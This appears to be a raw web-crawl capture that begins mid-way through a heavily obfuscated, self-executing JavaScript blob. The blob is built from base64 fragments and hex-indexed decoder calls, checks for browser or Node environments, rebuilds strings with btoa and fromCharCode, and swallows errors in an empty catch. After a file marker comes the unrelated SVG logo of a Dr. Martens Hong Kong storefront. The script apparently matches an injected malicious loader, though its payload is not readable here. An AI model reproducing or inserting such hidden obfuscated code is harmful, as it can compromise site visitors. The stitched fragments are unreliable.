KStKKDB4MWRjLC'+'dZXWJ5JykrSigweGRlLCclKVAkJykrSig'+_0x7566040t(0x1da)+'eU4nKStKKDB4MTdjLCdeMUU1JykrSigwe'+'DFlOCwnUnBkSCcpK0ooMHgxYjIsJ1ldYn'+'knKStKKDB4Y2EsJzluODYnKStKKDB4MTZ'+'lLCc2eHJhJykrSigweGY3LCdwZGkxJykr'+'SigweDE0NiwnOG0oKScpK0ooMHgxMDcsJ'+'zhtKCknKStKKDB4MTEzLCdQM1JVJykrSi'+'gweDFiNSwnRDg5JCcpK0ooMHgxNjEsJ1E'+'pKjAnKStKKDB4ZWMsJ3pydTknKStKKDB4'+_0x7566040t(0x224)+_0x7566040t(0x1c4)+_0x7566040t(0x215)+_0x7566040t(0x1d9)+'J1VhUksnKStKKDB4MWRlLCd6cnU5JykrS'+'igweDFlNSwnIV5ENicpK0ooMHgxZDEsJ1'+'EqeGsnKStKKDB4ZmMsJzZdanQnKStKKDB'+'4ZmQsJ3JaeWQnKStKKDB4MTFlLCc2eHJh'+'JykrSigweGM2LCd0RkcxJykrSigweDIwY'+'SwnaXB5IycpK0ooMHhjZiwnKiF5TicpK0'+'ooMHgyMDgsJyoheU4nKStKKDB4MTMwLCc'+'4bSgpJykrSigweDEyNSwnd2hlUicpK0oo'+_0x7566040t(0x1ef)+'VsnKStKKDB4MWI2LCcyQ2heJykrSigweD'+_0x7566040t(0x1cd))+('KScpK0ooMHgxNzEsJ14xRTUnKStKKDB4M'+'TFiLCdVYVJLJykrSigweDExNywnXjFFNS'+'cpK0ooMHgxY2YsJ1VhUksnKStKKDB4MWN'+'kLCdxRiN3JykrSigweDE4MCwncUYjdycp'+_0x7566040t(0x1e0)+'Cc4T2EjJykrSigweDE3YSwnMkNoXicpLG'+'RbSigweDEyOSwnUSp4aycpXT1mdW5jdGl'+'vbihzLHUpe3JldHVybiBzK3U7fSxkW0oo'+_0x7566040t(0x195)+'yx1KXtyZXR1cm4gcyt1O30sZFtKKDB4Zm'+_0x7566040t(0x20d)+'yZXR1cm4gcyt1O30sZFtKKDB4MTg0LCc4'+_0x7566040t(0x19e)+'ycsZFtKKDB4ZDIsJyoheU4nKV09SigweG'+'U0LCd0MClNJykrSigweDFlMywnVXpDMSc'+'pK0ooMHhmMCwnbnhxUCcpK0ooMHgxMTgs'+'JzluODYnKStKKDB4ZjIsJ1ldYnknKStKK'+'DB4ZWIsJ0ZVRmMnKStKKDB4MWMyLCd0Rk'+_0x7566040t(0x1c1)+'xZjUsJ1EqeGsnKStKKDB4MTVmLCdnKVEy'+'JykrSigweDE0MywnOG0oKScpK0ooMHgxZ'+_0x7566040t(0x20c)+'krSigweDFhMiwnSEowKScpK0ooMHgxNjg'+_0x7566040t(0x1e2)+_0x7566040t(0x1af)+'3doZVInKStKKDB4MWMwLCd2WUsyJykrSi'+'gweDE3MiwnKiF5TicpK0ooMHgxMWEsJ0R'+'Yc3cnKStKKDB4ZTIsJ2MoamEnKStKKDB4'+'MTA2LCc5bjg2JykrSigweDFmNywnOG52S'+'ScpK0ooMHgxNmIsJ2pyNVsnKStKKDB4ZD'+'csJ3ZZSzIn')+('KStKKDB4MTBlLCdwZGkxJykrSigweDFiY'+'iwncUYjdycpK0ooMHgxZWIsJzhudkknKS'+'tKKDB4MTc1LCdiWW1TJykrSigweDFiOSw'+_0x7566040t(0x18e)+_0x7566040t(0x1a3)+'nI1WycpK0ooMHgxZmIsJ3JHcFEnKStKKD'+'B4MWY4LCd0MClNJykrSigweDIwNCwnckd'+'wUScpK0ooMHgyMGMsJ0hKMCknKStKKDB4'+'MTg5LCdjKGphJykrSigweDEyNywnT05tW'+'CcpK0ooMHgxNTMsJ0Q4OSQnKStKKDB4MT'+'BkLCdAck5wJykrSigweDIwMCwnYyhqYSc'+'pK0ooMHgxZTcsJ3RGRzEnKStKKDB4MThh'+_0x7566040t(0x1bd)+'0ooMHgxNzMsJzJDaF4nKStKKDB4MWY2LC'+'dGVUZjJykrSigweDFkMywnOG0oKScpK0o'+'oMHgxNGMsJ2lweSMnKStKKDB4MWQ4LCd2'+'Syh4JykrSigweDE3OSwnNnhyYScpK0ooM'+'HgxM2MsJ1EqeGsnKStKKDB4Y2MsJ3ZZSz'+'InKStKKDB4ZTcsJ3pydTknKStKKDB4Yzg'+_0x7566040t(0x1bf)+'SigweDFiMCwnck5jaScpK0ooMHgxZTYsJ'+_0x7566040t(0x1b9)+_0x7566040t(0x1c9)+_0x7566040t(0x1d7)+_0x7566040t(0x1cf)+_0x7566040t(0x1a6)+'IsQyxEKXtyZXR1cm4gcyh1LHYsdyx4LHk'+'seixBLEIsQyxEKTt9LGRbSigweDFmMiwn'+_0x7566040t(0x1fc)+'HVybiBzfHx1O30sZFtKKDB4MWYxLCdyTm'+'NpJyldPWZ1')+(_0x7566040t(0x213)+'HVybiBzKHUsdix3LHgseSx6KTt9LGRbSi'+'gweDE4MiwnXjFFNScpXT1mdW5jdGlvbih'+'zLHUsdix3LHgpe3JldHVybiBzKHUsdix3'+'LHgpO30sZFtKKDB4MWI0LCdVSmVeJyldP'+'UooMHgxOWYsJ0ZVRmMnKStKKDB4MWFhLC'+'dISjApJykrSigweGQ2LCdiWW1TJykrJ10'+'nLGRbSigweDE5MywnYyhqYScpXT1KKDB4'+_0x7566040t(0x19a)+'icpK0ooMHhkYSwnYlltUycpK0ooMHgxN2'+'QsJ3JHcFEnKSxkW0ooMHgxNGIsJ2pyNVs'+_0x7566040t(0x1f5)+'NCwnSmNzbicpK0ooMHgxMzUsJ1EpKjAnK'+'StKKDB4MTQyLCdEODkkJykrJ10nLGRbSi'+_0x7566040t(0x1ff)+_0x7566040t(0x1ec)+_0x7566040t(0x1c8)+_0x7566040t(0x20a)+'B4MTVjLCcoc2djJyldPWZ1bmN0aW9uKHM'+'sdSx2KXtyZXR1cm4gcyh1LHYpO307dmFy'+_0x7566040t(0x1a2)+'SFbXTtyZXR1cm4gZnVuY3Rpb24odSx2KX'+'t2YXIgdz1zP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4OTY1NDE5NGU7aWYodil7dmFyIHg9'+_0x7566040t(0x1a9)+'W1lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX'+_0x7566040t(0x1fd)+_0x7566040t(0x1b8)+'KXt2YXIgTD1KLHY9e307dltMKDB4MWRmL'+_0x7566040t(0x1ad)+'cpXSx2W0wo')+('MHgxMmEsJ2MoamEnKV09ZnVuY3Rpb24oe'+'ixBKXt2YXIgTT1MO3JldHVybiBmW00oMH'+'gxNWQsJzhPYSMnKV0oeixBKTt9LHZbTCg'+'weDIwYiwnUSkqMCcpXT1mW0woMHgxNDgs'+'J1EpKjAnKV0sdltMKDB4MTNlLCdwZGkxJ'+_0x7566040t(0x1d0)+'tyZXR1cm4gZltOKDB4MTkwLCdScGRIJyl'+'dKHosQSk7fSx2W0woMHgxMTksJ09ObVgn'+_0x7566040t(0x1ca)+'DB4MTZhLCdGVkhGJyldPWZbTCgweDFlZC'+_0x7566040t(0x19f)+'pXT1mdW5jdGlvbih6LEEpe3ZhciBPPUw7'+'cmV0dXJuIGZbTygweDIwMywnQ29ocScpX'+'Sh6LEEpO30sdltMKDB4MWFkLCc4bnZJJy'+'ldPWZ1bmN0aW9uKHkpe3ZhciBQPUw7cmV'+'0dXJuIGZbUCgweDE5OSwnQ29ocScpXSh5'+'KTt9LHZbTCgweDE4YiwncGRpMScpXT1md'+'W5jdGlvbih5LHosQSl7dmFyIFE9TDtyZX'+'R1cm4gZltRKDB4MTQwLCcoc2djJyldKHk'+'seixBKTt9LHZbTCgweGY5LCd0MClNJyld'+_0x7566040t(0x1fa)+'XJuIGZbUigweDFlMSwndksoeCcpXSh5KT'+_0x7566040t(0x210)+'jdGlvbih6LEEpe3ZhciBTPUw7cmV0dXJu'+'IGZbUygweGY2LCdDb2hxJyldKHosQSk7f'+'Tt2YXIgdz12O2Zvcih2YXIgeCBpbiBzKW'+'lmKGZbTCgweDFkNiwnOG0oKScpXSh4W0w'+'oMHgxMDEsJ2JZbVMnKSsnaCddLHUpJiZm'+'dW5jdGlvbih5LHope3ZhciBUPUwsQT13W'+'1QoMHgxNTIsJyoheU4nKV0oaCx0aGlzLG'+'Z1bmN0aW9u')+('KCl7dmFyIFU9VCxDPXt9O0NbVSgweDEzY'+'iwnOG0oKScpXT13W1UoMHgxMzcsJzhudk'+'knKV07dmFyIEQ9QyxFPXdbVSgweDE1MCw'+'ndllLMicpXSh0eXBlb2Ygd2luZG93LHdb'+_0x7566040t(0x1b5)+_0x7566040t(0x1f2)+_0x7566040t(0x1c3)+'nKV0pJiZ3W1UoMHgxOGQsJ1ldYnknKV0o'+'dHlwZW9mIHJlcXVpcmUsd1tVKDB4MWU5L'+'CdiWW1TJyldKSYmd1tVKDB4MThjLCdEWH'+'N3JyldKHR5cGVvZiBnbG9iYWwsd1tVKDB'+'4ZmEsJzhtKCknKV0pP2dsb2JhbDp0aGlz'+'LEY9ZnVuY3Rpb24oKXt2YXIgVj1VLEc9b'+'mV3IEVbKFYoMHgxMmMsJ2MoamEnKSkrJ3'+_0x7566040t(0x202)+_0x7566040t(0x217)+'QSk7fTtyZXR1cm4gd1tVKDB4YzUsJ3Bka'+'TEnKV0oRik7fSk7d1tUKDB4ZjksJ3QwKU'+'0nKV0oQSk7Zm9yKHZhciBCPTB4Mjt3W1Q'+_0x7566040t(0x1ba)+_0x7566040t(0x191)+'1tUKDB4MTY1LCcyQ2heJyldKHlbVCgweD'+'E5NywnIV5ENicpK1QoMHgxZGIsJ3ZLKHg'+'nKV0oeltCXVsweDBdKSx6W0JdWzB4MV0p'+'KXJldHVybjtyZXR1cm4gMHgxO30oeCxhc'+'md1bWVudHMpKXJldHVybiBzW3hdO31mdW'+'5jdGlvbiBrKHMpe3ZhciBXPUosdT17fTt'+'1W1coMHgxZDUsJ1V6QzEnKV09ZnVuY3Rp'+'b24oeixBKXt2YXIgWD1XO3JldHVybiBmW'+'1goMHgxMTIsJ2cpUTInKV0oeixBKTt9LH'+'VbVygweDE5')+('NiwnRlZIRicpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBZPVc7cmV0dXJuIGZbWSgweDFlNC'+'wnckRVUCcpXSh6LEEpO30sdVtXKDB4ZDU'+'sJ3JHcFEnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWj1XO3JldHVybiBmW1ooMHgxYmQsJ'+'zZ4cmEnKV0oeixBKTt9LHVbVygweDFlYS'+_0x7566040t(0x206)+'hciBhMD1XO3JldHVybiBmW2EwKDB4MTZk'+'LCdjKGphJyldKHosQSk7fTt2YXIgdj11L'+'Hc9bmV3IFJlZ0V4cChmW1coMHgxODUsJ3'+'QwKU0nKV0sJ2cnKSx4PWZbVygweDFmMyw'+'naXB5IycpXVtXKDB4MTYwLCc2ejNPJykr'+'J2NlJ10odywnJyksdz1mW1coMHgxNWUsJ'+'1VhUksnKV0oYnRvYSxzKVtXKDB4MTFkLC'+'c2ejNPJyldKCc9JywweDQpW1coMHgyMGU'+'sJ3JOY2knKV0oJy4nKVtXKDB4MTYyLCdV'+_0x7566040t(0x1b2)+'Ssnc2UnXSgpW1coMHgxYWIsJ0pjc24nKV'+'0oJycpLHM9d1tXKDB4MWZmLCdRKSowJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGExPVc7cmV0dXJuIFN0c'+'mluZ1thMSgweGRmLCc2ejNPJykrYTEoMH'+'hmOCwnSmNzbicpKydkZSddKHZbYTEoMHg'+_0x7566040t(0x1e9)+_0x7566040t(0x1f0)+'Hk9dlthMSgweGU2LCdPTm1YJyldKHlbYT'+'EoMHgyMGQsJ2cpUTInKSthMSgweDIwOSw'+_0x7566040t(0x21f)+'MSgweDEzMiwnUSp4aycpXSh5LDB4MWEpK'+'Tt9KSx3PW5ldyBSZWdFeHAoZltXKDB4MW'+'JlLCdqcjVb')+(_0x7566040t(0x220)+'SwnRlVGYycpXShmW1coMHgxYzcsJ1EpKj'+'AnKV0oZltXKDB4MTA0LCchXkQ2JyldKGZ'+'bVygweGRiLCdpcHkjJyldKGZbVygweDE0'+_0x7566040t(0x1a0)+'llLMicpXSksZltXKDB4MTEwLCd6cnU5Jy'+_0x7566040t(0x1f4)+'3LCcnKSksJy8nKSxzKSxmW1coMHgxYTAs'+'J3pydTknKV0pO312YXIgbCxtLG8scCxxP'+'W5ldyBSZWdFeHAoZltKKDB4MTk1LCclKV'+'AkJyldLCdnJyk7bD1mW0ooMHgxOTgsJzl'+_0x7566040t(0x19c)+'YXIgYTI9SixzPXt9O3NbYTIoMHgxOWQsJ'+'1JwZEgnKV09ZnVuY3Rpb24oeCx5LHosQS'+'xCLEMsRCxFLEYsRyxIKXt2YXIgYTM9YTI'+'7cmV0dXJuIGZbYTMoMHhmMSwnanI1Wycp'+'XSh4LHkseixBLEIsQyxELEUsRixHLEgpO'+_0x7566040t(0x1c6)+'5jdGlvbih6LEEpe3ZhciBhND1hMjtyZXR'+'1cm4gZlthNCgweDE2ZiwnRlVGYycpXSh6'+_0x7566040t(0x1f7)+_0x7566040t(0x1e1)+'t2YXIgYTU9YTI7cmV0dXJuIGZbYTUoMHg'+'xNjksJ3ZLKHgnKV0oeCx5LHosQSxCLEMs'+'RCk7fSxzW2EyKDB4MTgzLCdwZGkxJyldP'+'WZ1bmN0aW9uKHgseSx6LEEsQil7dmFyIG'+'E2PWEyO3JldHVybiBmW2E2KDB4ZjQsJyF'+'eRDYnKV0oeCx5LHosQSxCKTt9O3ZhciB1'+'PXMsdj1mW2EyKDB4MTdlLCdGVkhGJyldK'+'HdpbmRvdyx7fSksdz1uZXcgUmVnRXhwKG'+_0x7566040t(0x197))+('ZTIsJzZdanQnKV0sJ2cnKSx3PXZbZlthM'+'igweDEwYywnUnBkSCcpXVthMigweDEzOC'+'wnUSp4aycpKydjZSddKHcsJycpXTt3JiY'+_0x7566040t(0x216)+'JzhPYSMnKV09ZlthMigweGVmLCdQM1JVJ'+'yldKGssZnVuY3Rpb24oKXt2YXIgYTc9YT'+'IseD11W2E3KDB4ZWEsJ3JOY2knKV0oaix'+'1W2E3KDB4MTM5LCclKVAkJyldKHdpbmRv'+'dyx7fSksMHg4LFsweDcsMHg3NF0sWzB4N'+'iwweDZlXSxbMHg1LDB4NjVdLFsweDQsMH'+'g2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjN'+_0x7566040t(0x20f)+'aWYoeClyZXR1cm4geD11W2E3KDB4MTI4L'+'Cd0MClNJyldKGoseCwweDgsWzB4NywweD'+_0x7566040t(0x1f6)+'sWzB4MCwweDZjXSksISF4JiZ1W2E3KDB4'+_0x7566040t(0x1ac)+'ywweDY2XSxbMHgyLDB4NjVdKTt9KCkpKT'+'t9LCEocD1mW0ooMHgxZmEsJ3JEVVAnKV0'+'ocCx3aW5kb3cpKXx8KHA9ZltKKDB4ZjMs'+'J1JwZEgnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSigweGZlLCdxRiN3J'+'yldKHAsbFtKKDB4MTM4LCdRKnhrJykrJ2'+'NlJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x8871723.slice(_0x8871723.indexOf("{") + 1, _0x8871723.lastIndexOf("}"))})())),d[T(0x69e,'Lhuw')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&width=70
body_size: 12556
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 288.08 163.99">
    <defs>
        <style>.cls-1{fill:#fff;}.cls-2{fill:#FFE717;}</style>
    </defs>
    <title>DRM-Ico-File-SP01</title>
    <path class="cls-1"
          d="M288,52.51l-.41-2.34-.29-.87-.31-.75c-2.23-5.23-6.27-7.9-11.92-8.1l3.46-1.82-8-14.93S252.14,33.22,250.78,34c-3.92,2.34-8.11,6.91-8.11,12.71a11.84,11.84,0,0,0,.55,2.86c-3.62-5-8.12-6.82-14.1-5.37a19.33,19.33,0,0,0-8.3,4.94l-.81-2L199.6,55.09l2.52,6.54a16.18,16.18,0,0,0-7.73-3.52h0c0-.1-1.55-1.92-1.67-2.05l9.18-8.27-1.27-1.46c.38-.38,4.19-4.16,4.19-4.16l0-7.08c0-.1,0-.4-1.89-3.6-.06-.08-3.5-3.21-3.5-3.21l-1.55.9c0-.09-4.83-1.34-4.83-1.34l-1.58-.41v0a5.56,5.56,0,0,0-2-4.07,5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.11,5.89,5.55,5.55,0,0,0,2,4,.05.05,0,0,0,0,0l-2.89-.89L176,29l-.32-.07-3-.59.84-6.56-2.31.24c.08-.63.47-3.68.47-3.68L160.6,19.4c-.13,0-3.1,3.38-3.33,3.63l.33-4.46s-7.43,4.4-8.46,5c0-.87-.5-9.1-.5-9.1l-13.87,9.35s.31,6.2.33,6.47l-.58.43c0-.08-6.4-.93-7.4-1.06A5.69,5.69,0,0,0,125.18,26a5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.09,5.82l-1.83.49c0-.69.24-3.81.24-3.81L99.42,26.54l-.48,1.27L91.53,47.4l-2-.31-3.24,7.66,2.58,1.69-.74,1.76,8,5.21L94.8,65.65,83,65.7v1.48a14.47,14.47,0,0,0-10.8,0c-6.88,3-11,10.37-11,19.63,0,.06,0,.13,0,.2l.2,3.12h-.25c-1.2,0-4.21-.43-4.23-1.55l0-17.33c.08-2.7,3-2.84,3.91-2.82l2.76.06,0-2.76v-12h13l-.06-19.1c0-4.66-2-8.13-5.43-9.52a9,9,0,0,0-6.25.07v-.68H51.92V10.7A10.48,10.48,0,0,0,41.38,0H.39V16l2.68,0c.4,0,3.91.13,4,2.81V35.49C7,38,3.46,38.15,3.06,38.16L.4,38.2.31,68.48l2.78-.06c.68,0,4.06,0,4.14,2.83l0,17.33c0,1-3,1.56-4.46,1.54L0,90.08l0,18.54H30.28V96.09L32,98.29l1.75-2.22v12.55H64.61s0-7.57,0-8.62l.17.31.87,1.25,2.69,2.82,1.76,1.27,2.09,1.11a12.83,12.83,0,0,0,5.15,1l.54,1.93c9,32,37.43,54.27,69.21,54.27,37.7,0,68.6-29.57,71.86-68.78,0,0,.12-1.49.16-2,9.66-3.21,30.62-11.7,38.81-15.61l-2.16-6.07,3.48,5.38,19.86-9.83a17.43,17.43,0,0,0,7.63-7.64l.14-.33.66-1.75.07-.29v-.06s.5-2.69.5-2.69,0-1.81,0-1.81v0Z"/>
    <path class="cls-2"
          d="M184.48,51.59c1.11-1.53,3.17-4.58,3.17-4.58l-1.44-1.55s-.62,1-1.26.4,2.38-9.72,2.38-9.72L180.28,34l-1,3.57,1.6,1.56-1.14,9A57.49,57.49,0,0,0,174,44.74a70.39,70.39,0,0,1,3-9.7l-6.7-1.34-3.11,3.53,1.61,1a5.7,5.7,0,0,1,.84-.66c.82-.48,1.12.58.53,1.54-1.11.76-2.3,1.6-3.48,2.48q-2.25-.77-4.58-1.37c2.07-4.71,4.26-9.56,5-10.64a14.68,14.68,0,0,1,2.83-.41l.56-4.39-6.26.64L157,39.19,155.94,39a103.46,103.46,0,0,1,.44-12.08l-7.58,4.6-.69,5.66s-.35.43-.87,1.18h-.43c0-3.25-.36-14.66-.36-14.66l-7.06,4.93.15,3.08,1.61.16c.24,2.12.46,4.45.67,6.72q-1.32.12-2.62.28l-.13-1.4s-.8-.57-1.29-1c-.53.41-2.34,2.28-2.88,1.47-.38-.57.48-1.28.48-1.28l-7.38-1-1.28,3.85,1.61,1.12-.12.67a57.94,57.94,0,0,0-6.7,2.69c.7-2.55,1.53-5.13,1.53-5.13l-7.69-2.09-1,3.69,1.6,1.61-.45,5.2a55.36,55.36,0,0,0-5.71,4.12c-.16-6.74.59-21.11.71-21.35-.75.24-7.22,2.09-7.22,2.09L95.12,53.86,93,53.53,91.5,57.18l6.19,4,3.21-8.5,3.44.8c.09.93.21,1.88.34,2.78A48.38,48.38,0,0,0,91.37,89.39c0,28.18,24.94,51,55.7,51s55.7-22.85,55.7-51C202.77,74.4,195.72,60.92,184.48,51.59Zm-80.53-2.71L102,48.4l2.4-6.69Zm81.46-18.32a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,185.41,30.56Zm8.1,21.11,4.61-4.12-1.57-1.8s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08A10.62,10.62,0,0,1,199.09,44l3-3,0-4.89s-.74-.64-1.19-1.09c-.57.35-2.55,2-3,1.16-.32-.58.6-1.19.6-1.19l-6.34-1.65L190.55,37,192,38.24l-2.87,10.06Zm-72.4-18.38a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,121.11,33.29Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.57.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a